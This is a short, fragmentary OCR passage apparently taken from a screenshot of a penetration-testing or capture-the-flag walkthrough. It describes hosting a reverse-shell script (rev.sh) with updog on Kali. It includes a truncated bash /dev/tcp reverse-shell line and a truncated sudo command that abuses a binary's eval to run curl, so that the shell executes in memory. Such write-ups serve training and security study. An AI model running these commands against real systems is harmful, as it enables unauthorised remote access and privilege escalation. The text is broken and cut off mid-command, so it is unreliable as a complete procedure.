
Host the following
file on an HTTP
rev.sh
server in Kali.
I used
to accomplish this.
updog -p 80
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10
By leveraging curl, we can execute our shell in
memory.
sudo /usr/local/bin/bee eval 'os.system("curl 